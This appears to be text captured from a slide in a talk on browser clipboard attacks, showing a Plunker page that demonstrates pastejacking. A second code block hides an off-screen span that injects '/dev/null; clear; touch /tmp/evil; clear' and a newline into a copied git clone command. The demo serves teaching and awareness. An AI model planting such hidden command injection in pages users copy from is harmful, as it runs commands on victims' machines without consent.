 Browser Clipboard Attacks
Zach
localhost:8000/#/slide-h-2461EC89-6955-48B6-8DD6-75D81C09B7E2
ABP
Plunker - Inspired from: https:
Not Secure | next.plnkr.co/edit/TjHgeo?p=preview&preview
You're using an alpha version of Plunker | Please submit feedback here | Go back to the old version.
New
Fork
Preview
Log in
Sign up
Inspired from:
https://thejh.net/misc/website-
terminal-copy-paste Fork of
73Si4i5bzF2Xncp6SDRR
zachroof 3 days ago
33 0 0
Project
index.html
Plnkr is supported by:
agGrid
The JavaScript DataGrid for
Enterprise
Read more...
index.html
5 <title>Paste Jacking</title>
6 </head>
7 <style>
8 .codeblock {
9 background-color: lightyellow;
10 border: 1px dotted blue;
11 margin-left: 50px;
12 display: inline-block;
13 }
14
15 .center {
16 text-align: center;
17 }
18
19 </style>
20
21 <body>
22 <h3 class="center">Version #1</h3>
23 <p class="codeblock">
24 git clone git://git.kernel.org/pub/scm/utils/kup/kup.git
25 </p>
26
27 <h3 class="center">Version #2</h3>
28 <p class="codeblock">
29 git clone
30 <span style="position: absolute; left: -100px; top: -100px">/dev/null;
clear; touch /tmp/evil; clear <br>git clone </span>
git://git.kernel.org/pub/scm/utils/kup/kup.git
31 </p>
32 </body>
33
34 </html>
35
Preview
/
Version #1
git clone
git://git.kernel.org/pub/scm/utils/kup/k
Version #2
git clone
git://git.kernel.org/pub/scm/utils/kup/k
Console
Sentry - Catch bugs before your users see them. AD
SecuringTheStack.com
Plunker © (2016-2018)